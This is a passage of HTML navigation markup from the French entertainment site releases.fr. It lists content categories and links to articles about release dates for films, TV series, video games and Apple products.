		<li id="menu-item-32765" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32765"><a href="https://releases.fr/sujets/wiki/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Wiki" data-url="https://releases.fr/sujets/wiki/" data-subtitle="Découvrez la catégorie &lt;em&gt;&lt;strong&gt;Biographie &amp; Wiki&lt;/strong&gt;&lt;/em&gt;, un voyage à travers les vies et actualités des personnalités les plus influentes. Des figures historiques aux stars du cinéma, des politiciens éminents aux inventeurs et scientifiques reconnus. Explorez leurs &lt;em&gt;biographies détaillées, dates clés, citations et restez à jour avec leurs actualités récentes&lt;/em&gt;. Plongez-vous dans le monde des grands et découvrez ce qui fait leur notoriété." data-count="76" data-tid="2080"  data-term="category">Wiki</a></li>
	</ul>
</li>
	<li id="menu-item-28678" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-28678"><a href="https://releases.fr/sujets/animes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Animes" data-url="https://releases.fr/sujets/animes/" data-subtitle="" data-count="144" data-tid="2073"  data-term="category">Animes &#038; Mangas</a></li>
	<li id="menu-item-20265" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20265"><a href="https://releases.fr/sujets/pop-culture/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Pop Culture" data-url="https://releases.fr/sujets/pop-culture/" data-subtitle="Pop culture. Séries, jeux vidéo, SVOD, cinéma, phénomènes numériques, science-fiction, jeux de société : Releases partage avec vous l&#039;essentiel!" data-count="69" data-tid="64"  data-term="category">Pop Culture</a></li>
	<li id="menu-item-20268" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20268"><a href="https://releases.fr/sujets/streaming/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Streaming" data-url="https://releases.fr/sujets/streaming/" data-subtitle="Releases est la destination de choix pour les personnes à la recherche de nouvelles, d&#039;informations, d&#039;articles, d&#039;annuaires et de mises à jour sur l&#039;industrie de la vidéo en streaming et en ligne. Restez à jour sur les dernières tendances et les événements marquants de l&#039;industrie grâce à notre plateforme. Trouvez toutes les informations dont vous avez besoin en matière de streaming et de vidéo en ligne sur Releases." data-count="90" data-tid="33"  data-term="category">Streaming</a></li>
	<li id="menu-item-20273" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20273"><a href="https://releases.fr/sujets/programme-tv/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Programme TV" data-url="https://releases.fr/sujets/programme-tv/" data-subtitle="Consultez les &lt;strong&gt;sorties et nouveautés de ce soir&lt;/strong&gt; et retrouvez l&#039;actualité des émissions télé et séries Netflix, Amazon Prime Video, Salto, Disney Plus et MyCanal. Quel &lt;em&gt;programme&lt;/em&gt; regarder à la télé ? Trouvez rapidement une série, un match ou un film avec toute la TNT, maintenant et ce soir, gratuit et sans pub !" data-count="2" data-tid="34"  data-term="category">Programme TV</a></li>
	<li id="menu-item-20264" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20264"><a href="https://releases.fr/sujets/divers/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Divers" data-url="https://releases.fr/sujets/divers/" data-subtitle="" data-count="7" data-tid="1"  data-term="category">Divers</a></li>
	<li id="menu-item-32766" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32766"><a href="https://releases.fr/sujets/sports/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Sports" data-url="https://releases.fr/sujets/sports/" data-subtitle="" data-count="20" data-tid="2083"  data-term="category">Sports</a></li>
</ul></div></div>
</li>
<li id="menu-item-20259" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20259"><a href="https://releases.fr/sujets/films/" data-ppp="3" data-tid="31"  data-term="category">Films</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20259" class="block-wrap-native block-wrap block-wrap-61 block-css-20259 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20259" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Films</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20259" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20259" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72258 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-date-de-sortie tag-film tag-films" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/" class="mask-img" title="Daddy’s Home 3"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-300x200.jpg 300w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-500x333.jpg 500w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-293x195.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-240x160.jpg 240w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-390x260.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3.jpg 990w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/">Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72243 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-2096 tag-amazon-prime-video tag-date-de-sortie tag-film tag-films" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/lombre-demily-2-date-de-sortie/" class="mask-img" title="l&#039;ombre d&#039;emily 2 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/lombre-demily-2-date-de-sortie/">L&rsquo;ombre d&rsquo;Emily 2 : date de sortie, intrigue et casting pour un film à Capri</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72225 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-2096 tag-actus tag-date-de-sortie tag-films tag-nouveautes" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/la-passion-du-christ-2-sortie-scenario-casting/" class="mask-img" title="La Passion du Christ 2 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="La Passion du Christ 2" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/la-passion-du-christ-2-sortie-scenario-casting/">La Passion du Christ 2 : sortie, scénario et casting d&rsquo;une suite biblique renouvelée</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20260" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20260"><a href="https://releases.fr/sujets/series-tv/" data-ppp="3" data-tid="32"  data-term="category">Séries TV</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20260" class="block-wrap-native block-wrap block-wrap-61 block-css-20260 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20260" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Séries TV</div><div class="block-subtitle font-1"><p>Découvrez quand seront diffusées les séries TV les plus attendues de l&rsquo;année 2023, ainsi que les séries en streaming les plus récents. Restez informé des dernières sorties et retours de vos séries préférées et soyez au courant des tendances les plus populaires. Ne manquez aucune première grâce à Releases.</p>
</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20260" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20260" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72247 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-2119 tag-date-de-sortie tag-disney tag-saison-2 tag-serie tag-serie-televisee" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daredevil-born-again-saison-2-date-de-sortie/" class="mask-img" title="daredevil born again saison 2 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daredevil-born-again-saison-2-date-de-sortie/">Daredevil Born Again Saison 2 : Date de sortie, casting et enjeux de la nouvelle saison</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72240 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-2096 tag-date-de-sortie tag-serie tag-serie-televisee" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/lol-qui-rit-sort-saison-5-date-de-sortie/" class="mask-img" title="lol qui rit sort saison 5 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/lol-qui-rit-sort-saison-5-date-de-sortie/">Date de sortie de LOL Qui Rit, saison 5 : calendrier et nouveautés à ne pas manquer</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71471 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-actus tag-date-de-sortie tag-nouveautes tag-saison-3 tag-serie tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/classe-secret-saison-3-date-de-sortie/" class="mask-img" title="classe-secret-saison-3-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/classe-secret-saison-3-date-de-sortie/">Date de sortie de la saison 3 de Classé Secret : tout ce qu&rsquo;il faut savoir !</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20262" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20262"><a href="https://releases.fr/sujets/gaming/" data-ppp="3" data-tid="28"  data-term="category">Gaming</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20262" class="block-wrap-native block-wrap block-wrap-61 block-css-20262 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20262" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Gaming</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20262" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20262" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72253 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-2119 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/" class="mask-img" title="light no fire date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/">Light No Fire : date de sortie prévue pour fin 2025 ou début 2026</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72262 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-gaming tag-guide tag-jeu tag-jeu-video tag-jeux-video" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cod-warzone-shadow-ban/" class="mask-img" title="cod warzone shadow ban"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cod-warzone-shadow-ban/">Shadow Banned dans Warzone : Causes, Détection et Solutions Pour Jouer Sans Restriction</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72235 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/oblivion-remastered-ps5/" class="mask-img" title="oblivion remastered sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/oblivion-remastered-ps5/">Oblivion Remastered sur PS5 : Graphismes améliorés, gameplay modernisé et édition Deluxe pour les fans</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20267"><a href="https://releases.fr/sujets/technologie/" data-ppp="3" data-tid="27"  data-term="category">Technologie</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20267" class="block-wrap-native block-wrap block-wrap-61 block-css-20267 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20267" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Technologie</div><div class="block-subtitle font-1"><p>Trouvez tout ce dont vous avez besoin en matière de nouvelles et de produits technologiques sur Releases. Découvrez les dernières sorties de jeux vidéo, de téléphones, d&rsquo;ordinateurs et bien plus encore. Explorez les derniers gadgets technologiques et produits de l&rsquo;Internet des objets. Notre rubrique Tech est mise à jour quotidiennement avec les dernières annonces et produits technologiques. Restez au courant des dernières tendances technologiques grâce à Releases.</p>
</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20267" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20267" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71420 post type-post status-publish format-standard has-post-thumbnail hentry category-technologie tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/date-de-sortie-airpods-4/" class="mask-img" title="date-de-sortie-airpods-4"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/date-de-sortie-airpods-4/">Date de sortie des AirPods 4 : caractéristiques et comparaisons révélées</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71403 post type-post status-publish format-standard has-post-thumbnail hentry category-technologie tag-2074 tag-actus tag-date-de-sortie tag-iphone tag-nouveautes tag-technologie tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/iphone-16-date-de-sortie-2/" class="mask-img" title="iphone-16-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/iphone-16-date-de-sortie-2/">iPhone 16 : Date de sortie et comparatif avec les anciens modèles</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-68838 post type-post status-publish format-standard has-post-thumbnail hentry category-technologie tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/sortie-de-ios-17/" class="mask-img" title="quand-la-sortie-d-ios-17"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/sortie-de-ios-17/">La sortie d&rsquo;iOS 17 : Quelles sont les nouveautés pour votre iPhone ?</a></h3></div></div></div></article></div></div></div></div>
<ul class="sub-menu">
